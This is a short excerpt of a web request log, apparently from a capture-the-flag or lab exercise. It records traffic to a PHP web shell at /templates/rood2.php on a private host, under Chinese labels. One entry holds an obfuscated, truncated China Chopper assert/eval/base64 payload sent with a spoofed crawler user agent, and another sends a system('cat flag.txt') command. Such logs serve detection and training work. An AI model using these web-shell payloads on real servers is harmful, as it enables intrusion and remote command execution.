 18
19 ===========19:29:30=========== 菜刀连接流量
20 GET ===> /templates/rood2.php
21 POST ===> {"cmd":"array_map(\"ass\".\"ert\",array(\"ev\".\"Al(\\\"\\\\\\$xx=\\\\\\\"Ba\".\"SE6\".\"4_dEc\".\"OdE\\\\\\\";@ev\".\"al(\\\\\\$xx('QGluaV
22 COOKIE ===> []
23 HEADER ===>
{"X-FORWARDED-FOR":"9.198.226.100","REFERER":"http:\/\/192.168.31.11\/","CONTENT-TYPE":"application\/x-www-form-urlencoded","USER-AGENT":"Mozilla\/5.0 (
compatible; Baiduspider\/2.0; +http:\/\/www.baidu.com\/search\/spider.html)","HOST":"192.168.31.11","CONTENT-LENGTH":"796","CACHE-CONTROL":"no-cache"}
24
25 ===========19:29:44=========== 普通GET请求
26 GET ===> /templates/rood2.php
27 POST ===> []
28 COOKIE ===> []
29 HEADER ===> {"HOST":"192.168.31.11","USER-AGENT":"Mozilla\/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko\/20100101 Firefox\/59.0","ACCEPT":"text\/htm
l,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8","ACCEPT-LANGUAGE":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","ACCEPT-ENCODIN
G":"gzip, deflate","CONNECTION":"keep-alive","UPGRADE-INSECURE-REQUESTS":"1"}
30
31 ===========19:30:02=========== POST请求（命令执行）
32 GET ===> /templates/rood2.php
33 POST ===> {"pw":"xzs@flag","cmd":"system('cat flag.txt');"}
34 COOKIE ===> []
35 HEADER ===> {"HOST":"192.168.31.11","USER-AGENT":"Mozilla\/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko\/20100101 Firefox\/59.0","ACCEPT":"text\/htm
l,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8","ACCEPT-LANGUAGE":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","ACCEPT-ENCODIN
G":"gzip, deflate","REFERER":"http:\/\/192.168.31.11\/templates\/rood2.php","CONTENT-TYPE":"application\/x-www-form-urlencoded","CONTENT-LENGTH":"51","CONN
ECTION":"keep-alive","UPGRADE-INSECURE-REQUESTS":"1"}
36